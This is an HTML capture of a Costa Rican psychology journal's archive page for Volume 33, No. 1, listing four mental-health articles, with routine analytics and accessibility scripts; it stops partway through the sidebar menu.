

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://rcps-cr.org/?cat=11
body_size: 11194
content:
<!doctype html>

<!--[if IEMobile 7 ]> <html lang="es-ES"class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="es-ES" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="es-ES" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="es-ES" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="es-ES" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title>Volúmen 33, N° 1 | Revista Costarricense de Psicología</title>

<link rel="stylesheet" href="https://rcps-cr.org/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.7" type="text/css" media="all" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
  		<link rel="pingback" href="">

		<!-- wordpress head functions -->
		<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.0.6 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-42664479-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-42664479-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Función desactivada __gaTracker(' + arguments[0] + " ....) porque no estás siendo rastreado. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rcps-cr.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.26"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>

	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='bootstrap-css'  href='https://rcps-cr.org/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=4.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css'  href='https://rcps-cr.org/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=4.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='clink-main-css'  href='https://rcps-cr.org/wp-content/plugins/clink/assets/css/clink-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://rcps-cr.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://rcps-cr.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=4.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://rcps-cr.org/wp-content/plugins/responsive-lightbox/assets/swipebox/css/swipebox.min.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dlm-frontend-css'  href='https://rcps-cr.org/wp-content/plugins/download-monitor/assets/css/frontend.css?ver=4.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-css'  href='https://rcps-cr.org/wp-content/themes/rcps/library/dist/css/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css'  href='https://rcps-cr.org/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=4.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://rcps-cr.org/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://rcps-cr.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=4.6.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/rcps-cr.org","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcps-cr.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.0.6'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-content/plugins/responsive-lightbox/assets/swipebox/js/jquery.swipebox.min.js?ver=1.6.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcps-cr.org/wp-content/plugins/responsive-lightbox/js/front.js?ver=1.6.9'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-content/themes/rcps/library/dist/js/scripts.js?ver=1.2'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-content/themes/rcps/bower_components/modernizer/modernizr.js?ver=1.2'></script>
<link rel='https://api.w.org/' href='https://rcps-cr.org/?rest_route=/' />
<link type="text/css" href="https://rcps-cr.org/wp-content/plugins/screenreader/libraries/controller/css/elegant.css" rel="stylesheet" charset="utf-8"/><script type="text/javascript" src="https://rcps-cr.org/wp-content/plugins/screenreader/languages/es-ES.js" charset="utf-8"></script><script type="text/javascript" src="https://rcps-cr.org/wp-content/plugins/screenreader/libraries/tts/soundmanager/soundmanager2.js" charset="utf-8"></script><script type="text/javascript" src="https://rcps-cr.org/wp-content/plugins/screenreader/libraries/tts/tts.js" charset="utf-8" defer="defer"></script><script type="text/javascript" src="https://rcps-cr.org/wp-content/plugins/screenreader/libraries/controller/controller.js" charset="utf-8" defer="defer"></script><script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" charset="utf-8"></script><style type='text/css'>#accessibility-links #text_plugin{width:80px;}</style>	<script type="text/javascript">
		window.soundManager.url = 'https://rcps-cr.org/wp-content/plugins/screenreader/libraries/tts/soundmanager/swf/';
		window.soundManager.debugMode = false;
		window.soundManager.defaultOptions.volume = 80;
	
		var screenReaderConfigOptions = {	baseURI: 'https://rcps-cr.org/wp-content/plugins/screenreader/',
											token: '51b0959d86d8963d8e6662c8ee118bde',
											langCode: 'es',
											chunkLength: 1000,
											screenReaderVolume: '80',
											position: 'bottomright',
											scrolling: 'fixed',
											targetAppendto: 'html',
											targetAppendMode: 'bottom',
											preload: 0,
											autoBackgroundColor: 1,
											readPage: 1,
											readChildNodes: 1,
											ieHighContrast: 1,
											ieHighContrastAdvanced: 1,
											selectMainpageareaText: 1,
											excludeScripts: 1,
											readImages: 1,
											readImagesAttribute: 'alt',
											readImagesOrdering: 'before',
											mainpageSelector: '*[name*=main], *[class*=main], *[id*=main], header, *[id*=open-journal], *[id*=latest-articles],  footer, *[id*=latest-edition], *[id*=latest-news]',
											showlabel: 1,
											screenreader: 1,
											highcontrast: 1,
											highcontrastAlternate: 1,
											colorHue: 180,
											colorBrightness: 6,
											dyslexicFont: 1,
											fontsize: 1,
											fontsizeDefault: 120,
											fontsizeMin: 120,
											fontsizeMax: 300,
											fontsizeSelector: '',
											fontSizeOverride: 0,
											fontSizeHeadersIncrement: 20,
											toolbarBgcolor: '#EEE',
											template: 'elegant.css',
											accesskey_play: 'P',
											accesskey_pause: 'E',
											accesskey_stop: 'S',
											accesskey_increase: 'O',
											accesskey_decrease: 'U',
											accesskey_reset: 'R',
											accesskey_highcontrast: 'H',
											accesskey_highcontrast2: 'J',
											accesskey_highcontrast3: 'K',
											accesskey_dyslexic: 'D',
											accesskey_skiptocontents: 'C',
											accesskey_minimized: 'L',
											volume_accesskeys: 1,
											readerEngine: 'proxy_responsive',
											useMobileReaderEngine: 0,
											mobileReaderEngine: 'proxy_responsive',
											hideOnMobile: 0,
											useMinimizedToolbar: 0,
											showSkipToContents: 0,
											skipToContentsSelector: '',
											removeLinksTarget: 0,
											resetButtonBehavior: 'fontsize'
										};
	</script><meta name="generator" content="WPML ver:3.1.9.7 stt:2,1;0" />
<link rel="alternate" hreflang="es-ES" href="https://rcps-cr.org/?cat=11" />
<link rel="alternate" hreflang="en-US" href="https://rcps-cr.org/?cat=67&lang=en" />

	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
_paq.push(['trackAllContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//rcps-cr.org/piwik/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '4']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<link rel="icon" href="https://rcps-cr.org/wp-content/uploads/2020/07/cropped-logo-ojs-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rcps-cr.org/wp-content/uploads/2020/07/cropped-logo-ojs-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://rcps-cr.org/wp-content/uploads/2020/07/cropped-logo-ojs-180x180.png" />
<meta name="msapplication-TileImage" content="https://rcps-cr.org/wp-content/uploads/2020/07/cropped-logo-ojs-270x270.png" />

<!-- BEGIN GADWP v4.9.4 Universal Tracking - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-42664479-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- END GADWP Universal Tracking -->

<style type="text/css">
.nav-tabs{
    border: 0 none;
}
.nav-tabs>li{
    background-color: transparent;
    border-radius: 0;
}
.nav-tabs>li.active>a, .nav-tabs>li>a{
    padding: 10px 15px;
    border-radius: 5px;
    font-size: 18px;
}
</style>		<!-- end of wordpress head -->
		<!-- IE8 fallback moved below head to work properly. Added respond as well. Tested to work. -->
			<!-- media-queries.js (fallback) -->
		<!--[if lt IE 9]>
			<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<![endif]-->

		<!-- html5.js -->
		<!--[if lt IE 9]>
			<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->

			<!-- respond.js -->
		<!--[if lt IE 9]>
		          <script type='text/javascript' src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
		<![endif]-->
	</head>

	<body class="archive category category-volumen-33-n-1 category-11">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42664479-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42664479-1');
</script>

		<header role="banner" class="site-header">
			<div class="header-top">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-12 col-md-12">
							<div class="col-xs-8 col-sm-8 col-md-4">
								<ul class="list-inline" id="social">
																			<li><a href="https://www.facebook.com/pages/Revista-Costarricense-de-Psicolog%C3%ADa/447341608654258" target="blank"><span class="socicon socicon-facebook"></span></a></li>
																												<li><a href="https://twitter.com/RCPrevista" target="blank"><span class="socicon socicon-twitter"></span></a></li>
																												<li><a href="https://plus.google.com/108841650900421084588/posts" target="blank"><span class="socicon socicon-google"></span></a></li>
																												<li><a href="http://www.linkedin.com/pub/revista-costarricense-de-psicolog%C3%ADa/36/b26/1a8" target="blank"><span class="socicon socicon-linkedin"></span></a></li>
																												<li><a href="http://psicologiacr.academia.edu/RevistaCostarricensedePsicolog%C3%ADa" target="blank"><span class="socicon socicon-appnet"></span></a></li>
																	</ul>
							</div>
							<div class="col-xs-hidden col-sm-hidden col-md-5" id="search-element">
								<form action="https://rcps-cr.org/" method="get" class="form-inline">
								    <fieldset>
										<div class="input-group">
											<input type="text" name="s" id="search" placeholder="Buscar" value="" class="form-control" />
											<span class="input-group-btn">
												<button type="submit" class="btn btn-default"><i class="fa fa-search"></i></button>
											</span>
										</div>
								    </fieldset>
								</form>
							</div>
							<div class="col-xs-4 col-sm-4 col-md-3">
								<div id="language"><a href="https://rcps-cr.org/?cat=67&lang=en"><span> English </span></a></div>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="navbar site-navbar" id="fixed">
				<div class="container" id="fixed-container">

					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a class="navbar-brand" title="Revista Costarricense de Psicología" href="https://rcps-cr.org">Revista Costarricense de Psicología</a>
					</div>

					<div class="collapse navbar-collapse navbar-responsive-collapse">
						<ul id="menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://rcps-cr.org">Inicio</a></li>
<li id="menu-item-149" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://" class="dropdown-toggle" data-toggle="dropdown">La Revista<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcps-cr.org/?page_id=2">Nosotros</a></li>
	<li id="menu-item-150" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://" class="dropdown-toggle" data-toggle="dropdown">Consejos<b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcps-cr.org/?page_id=153">Consejo Editorial</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcps-cr.org/?page_id=151">Comité Científico</a></li>
	</ul>
</li>
	<li id="menu-item-5432" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcps-cr.org/?page_id=5424">Indexada en</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcps-cr.org/?page_id=44">Ediciones</a></li>
<li id="menu-item-725" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Autores y Árbitros<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcps-cr.org/?page_id=723">Normas Editoriales</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcps-cr.org/?page_id=727">Guía de Referencias</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcps-cr.org/?page_id=729">Ética</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcps-cr.org/?page_id=124">Noticias</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcps-cr.org/?page_id=48">Contacto</a></li>
</ul>
					</div>

				</div> <!-- end .container -->
			</div> <!-- end .navbar -->

		</header> <!-- end header -->

	
		<div class="container-fluid" id="site-content" style="overflow:hidden">
		<div class="container-fluid">
			<div class="row banner-contenedor">
				<!--2014 1 -->
				
					<img class="banner" src="https://rcps-cr.org/wp-content/themes/rcps/images/Baners/1-2014.jpg" alt="">
				
								
			</div>
		</div>
		<div class="container">
			<div id="content" class="clearfix row">
			
				<div id="main" class="col-xs-12 col-sm-8 col-md-8 clearfix" role="main">
				
					<div class="page-header">
											<h1 class="archive_title h2">
							<span>Entradas Categorizadas:</span> Volúmen 33, N° 1						</h1>
										</div>

										
					<article id="post-609" class="clearfix post-609 post type-post status-publish format-standard hentry category-10 category-volumen-33-n-1" role="article">
						
						<header>
							
							<h3 class="h2"><a href="https://rcps-cr.org/?p=609" rel="bookmark" title="Retos para el estudio epidemiológico de la salud mental y el bienestar en Costa Rica">Retos para el estudio epidemiológico de la salud mental y el bienestar en Costa Rica</a></h3>
							
							<p class="meta">archivado en <a href="https://rcps-cr.org/?cat=10" rel="category">d- Edición 2014</a>, <a href="https://rcps-cr.org/?cat=11" rel="category">Volúmen 33, N° 1</a>.</p>
						
						</header> <!-- end article header -->
					
						<section class="post_content">
						
							
						
							<p>DESCARGAR ARTICULO COMPLETO DESCARGAR EDICIÓN COMPLETA</p>
					
						</section> <!-- end article section -->
						
						<footer>
							
						</footer> <!-- end article footer -->
					
					</article> <!-- end article -->
					
										
					<article id="post-604" class="clearfix post-604 post type-post status-publish format-standard hentry category-10 category-volumen-33-n-1" role="article">
						
						<header>
							
							<h3 class="h2"><a href="https://rcps-cr.org/?p=604" rel="bookmark" title="El espacio público como facilitador de bienestar y salud mental">El espacio público como facilitador de bienestar y salud mental</a></h3>
							
							<p class="meta">archivado en <a href="https://rcps-cr.org/?cat=10" rel="category">d- Edición 2014</a>, <a href="https://rcps-cr.org/?cat=11" rel="category">Volúmen 33, N° 1</a>.</p>
						
						</header> <!-- end article header -->
					
						<section class="post_content">
						
							
						
							<p>Potential of Public Space to Facilitate Well-Being and Mental Health Mauricio Leandro-Rojas Universidad de Costa Rica Resumen A partir de la discusión crítica del abordaje tradicionalmente patogénico en salud mental, este trabajo discute la posibilidad de considerar al espacio público como un elemento facilitador del bienestar y de la salud mental. El artículo contextualiza algunas de las&#8230;  <a href="https://rcps-cr.org/?p=604" class="more-link" title="Read El espacio público como facilitador de bienestar y salud mental">Read more &raquo;</a></p>
					
						</section> <!-- end article section -->
						
						<footer>
							
						</footer> <!-- end article footer -->
					
					</article> <!-- end article -->
					
										
					<article id="post-601" class="clearfix post-601 post type-post status-publish format-standard hentry category-10 category-volumen-33-n-1" role="article">
						
						<header>
							
							<h3 class="h2"><a href="https://rcps-cr.org/?p=601" rel="bookmark" title="Aproximación psicológica al comportamiento de automedicación">Aproximación psicológica al comportamiento de automedicación</a></h3>
							
							<p class="meta">archivado en <a href="https://rcps-cr.org/?cat=10" rel="category">d- Edición 2014</a>, <a href="https://rcps-cr.org/?cat=11" rel="category">Volúmen 33, N° 1</a>.</p>
						
						</header> <!-- end article header -->
					
						<section class="post_content">
						
							
						
							<p>DESCARGAR ARTICULO COMPLETO DESCARGAR EDICIÓN COMPLETA</p>
					
						</section> <!-- end article section -->
						
						<footer>
							
						</footer> <!-- end article footer -->
					
					</article> <!-- end article -->
					
										
					<article id="post-598" class="clearfix post-598 post type-post status-publish format-standard hentry category-10 category-volumen-33-n-1" role="article">
						
						<header>
							
							<h3 class="h2"><a href="https://rcps-cr.org/?p=598" rel="bookmark" title="Depresión y condiciones de trabajo: revisión actualizada de la investigación">Depresión y condiciones de trabajo: revisión actualizada de la investigación</a></h3>
							
							<p class="meta">archivado en <a href="https://rcps-cr.org/?cat=10" rel="category">d- Edición 2014</a>, <a href="https://rcps-cr.org/?cat=11" rel="category">Volúmen 33, N° 1</a>.</p>
						
						</header> <!-- end article header -->
					
						<section class="post_content">
						
							
						
							<p>DESCARGAR ARTICULO COMPLETO DESCARGAR EDICIÓN COMPLETA</p>
					
						</section> <!-- end article section -->
						
						<footer>
							
						</footer> <!-- end article footer -->
					
					</article> <!-- end article -->
					
						
					
											
						
													
					
								
				</div> <!-- end #main -->
    			
								<br>
				<div id="sidebar1" class="col-xs-12 col-sm-4 col-md-4" role="complementary">
				
					
						<div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li id="menu-item-5605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5605"><a href="https://rcps-cr.org/?cat=1925">a-Edición 2025</a>
<ul class="sub-menu">
	<li id="menu-item-5606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5606"><a href="https://rcps-cr.org/?cat=1926">Volúmen 44, N° 1</a></li>
</ul>
</li>
<li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5224"><a href="https://rcps-cr.org/?cat=1754">a- Edición 2024</a>
<ul class="sub-menu">
	<li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5225"><a href="https://rcps-cr.org/?cat=1755">Volúmen 43, N° 1</a></li>
	<li id="menu-item-5439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5439"><a href="https://rcps-cr.org/?cat=1860">Volúmen 43, N° 2</a></li>
</ul>
</li>
<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://rcps-cr.org/?cat=1534">a- Edición 2023</a>
<ul class="sub-menu">
	<li id="menu-item-4861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4861"><a href="https://rcps-cr.org/?cat=1535">Volúmen 42, N° 1</a></li>
	<li id="menu-item-5026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5026"><a href="https://rcps-cr.org/?cat=1683">Volumen 42, N° 2</a></li>
</ul>
</li>
<li id="menu-item-4524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4524"><a href="https://rcps-cr.org/?cat=1496">a- Edición 2022</a>
<ul class="sub-menu">
	<li id="menu-item-4525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4525"><a href="https://rcps-cr.org/?cat=1497">Volumen 41, Nº 1</a></li>
	<li id="menu-item-4746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4746"><a href="https://rcps-cr.org/?cat=1500">Volumen 41, Nº 2</a></li>
</ul>
</li>
